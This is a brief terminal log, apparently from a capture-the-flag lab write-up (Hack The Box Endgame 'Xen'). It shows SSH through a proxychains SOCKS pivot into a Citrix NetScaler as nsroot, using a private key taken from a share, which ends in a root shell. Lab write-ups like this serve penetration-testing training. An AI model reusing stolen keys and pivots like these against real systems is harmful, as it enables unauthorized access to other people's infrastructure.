 ┌──(manish㉿kali)-[~/boxes/endgame/xen]
└──╼ $ proxychains ssh -i citrixShare/id_rsa nsroot@172.16.249.202
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.202:22  ...  OK
load pubkey "citrixShare/id_rsa": invalid format
###############################################################################
#                                                                             #
#        WARNING: Access to this system is for authorized users only          #
#         Disconnect IMMEDIATELY if you are not an authorized user!           #
#                                                                             #
###############################################################################
Enter passphrase for key 'citrixShare/id_rsa':
Last login: Sat Sep 12 13:49:17 2020 from 172.16.249.205
 Done
> shell
Copyright (c) 1992-2013 The FreeBSD Project.
Copyright (c) 1979, 1980, 1983, 1986, 1988, 1989, 1991, 1992, 1993, 1994
        The Regents of the University of California. All rights reserved.
root@netscaler#